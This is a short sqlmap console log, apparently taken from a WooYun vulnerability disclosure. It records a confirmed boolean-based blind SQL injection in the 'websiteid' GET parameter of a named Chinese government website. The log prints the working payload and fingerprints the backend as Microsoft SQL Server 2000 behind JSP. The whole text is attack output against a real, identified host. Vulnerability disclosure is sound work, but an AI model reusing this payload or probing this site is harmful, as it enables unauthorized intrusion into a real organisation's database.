 sqlmap
[*] starting at 16:26:09
[16:26:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:26:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: websiteid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: websiteid=979%' AND 1567=1567 AND '%'='&subjectid=7127
---
[16:26:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:26:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\shz.hnyanling.gov.cn'
[*] shutting down at 16:26:10
C:\Python27\sqlmap>
www.wooyun.org